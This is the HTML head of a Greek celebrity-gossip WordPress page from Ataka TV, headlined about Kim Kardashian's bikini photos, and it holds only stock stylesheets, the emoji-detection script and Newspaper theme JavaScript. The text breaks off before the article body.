

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atakatv.gr/2022/11/18/%CE%BA-%CE%BA%CE%B1%CF%81%CE%BD%CF%84%CE%AC%CF%83%CE%B9%CE%B1%CE%BD-%CF%87%CE%B1%CE%BC%CF%8C%CF%82-%CE%BC%CE%B5-%CF%84%CE%B9%CF%82-%CE%BD%CE%AD%CE%B5%CF%82-%CF%84%CE%B7%CF%82-%CF%86%CF%89%CF%84%CE%BF/
body_size: 34501
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Κ.Καρντάσιαν: Χαμός με τις νέες της φωτογραφίες με το μικροσκοπικό μπικίνι – «Πώς νιώθουν τα παιδιά σου για αυτό;» | Ataka TV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://atakatv.gr/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Ataka TV" href="https://atakatv.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Ataka TV" href="https://atakatv.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Ataka TV &raquo; Κ.Καρντάσιαν: Χαμός με τις νέες της φωτογραφίες με το μικροσκοπικό μπικίνι – «Πώς νιώθουν τα παιδιά σου για αυτό;»" href="https://atakatv.gr/2022/11/18/%ce%ba-%ce%ba%ce%b1%cf%81%ce%bd%cf%84%ce%ac%cf%83%ce%b9%ce%b1%ce%bd-%cf%87%ce%b1%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%ce%b9%cf%82-%ce%bd%ce%ad%ce%b5%cf%82-%cf%84%ce%b7%cf%82-%cf%86%cf%89%cf%84%ce%bf/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/atakatv.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://atakatv.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='feedzy-rss-feeds-loop-style-inline-css' type='text/css'>
.wp-block-feedzy-rss-feeds-loop{display:grid;gap:24px;grid-template-columns:repeat(1,1fr)}@media(min-width:782px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4,.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(2,1fr)}}@media(min-width:960px){.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-2{grid-template-columns:repeat(2,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-3{grid-template-columns:repeat(3,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-4{grid-template-columns:repeat(4,1fr)}.wp-block-feedzy-rss-feeds-loop.feedzy-loop-columns-5{grid-template-columns:repeat(5,1fr)}}.wp-block-feedzy-rss-feeds-loop .wp-block-image.is-style-rounded img{border-radius:9999px}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://atakatv.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://atakatv.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C500%2C500italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C100%2C100italic%2C200%2C200italic%2C300italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900italic&#038;display=swap&#038;ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://atakatv.gr/wp-content/themes/Newspaper/style.css?ver=10' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://atakatv.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://atakatv.gr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=861e55e5d2d462979b5020cb50e682ce' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://atakatv.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip/demo_style.css?ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://atakatv.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=315dfeb33c98e6d36cfd457b4f4f891d' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-extra">
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/atakatv.gr\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"","onScrollOffset":"100","onClick":"","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://atakatv.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.49" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://atakatv.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://atakatv.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://atakatv.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atakatv.gr/wp-json/wp/v2/posts/29558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atakatv.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://atakatv.gr/2022/11/18/%ce%ba-%ce%ba%ce%b1%cf%81%ce%bd%cf%84%ce%ac%cf%83%ce%b9%ce%b1%ce%bd-%cf%87%ce%b1%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%ce%b9%cf%82-%ce%bd%ce%ad%ce%b5%cf%82-%cf%84%ce%b7%cf%82-%cf%86%cf%89%cf%84%ce%bf/" />
<link rel='shortlink' href='https://atakatv.gr/?p=29558' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://atakatv.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatakatv.gr%2F2022%2F11%2F18%2F%25ce%25ba-%25ce%25ba%25ce%25b1%25cf%2581%25ce%25bd%25cf%2584%25ce%25ac%25cf%2583%25ce%25b9%25ce%25b1%25ce%25bd-%25cf%2587%25ce%25b1%25ce%25bc%25cf%258c%25cf%2582-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25b9%25cf%2582-%25ce%25bd%25ce%25ad%25ce%25b5%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25cf%2586%25cf%2589%25cf%2584%25ce%25bf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://atakatv.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fatakatv.gr%2F2022%2F11%2F18%2F%25ce%25ba-%25ce%25ba%25ce%25b1%25cf%2581%25ce%25bd%25cf%2584%25ce%25ac%25cf%2583%25ce%25b9%25ce%25b1%25ce%25bd-%25cf%2587%25ce%25b1%25ce%25bc%25cf%258c%25cf%2582-%25ce%25bc%25ce%25b5-%25cf%2584%25ce%25b9%25cf%2582-%25ce%25bd%25ce%25ad%25ce%25b5%25cf%2582-%25cf%2584%25ce%25b7%25cf%2582-%25cf%2586%25cf%2589%25cf%2584%25ce%25bf%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://atakatv.gr/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1ecf8a9ac7","wpRestUrl":"https:\/\/atakatv.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/atakatv.gr\/wp-admin\/","wpRestNonce":"1ecf8a9ac7","wpRestUrl":"https:\/\/atakatv.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/atakatv.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10";
var td_get_template_directory_uri="https:\/\/atakatv.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff00fa";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="002ff343db";
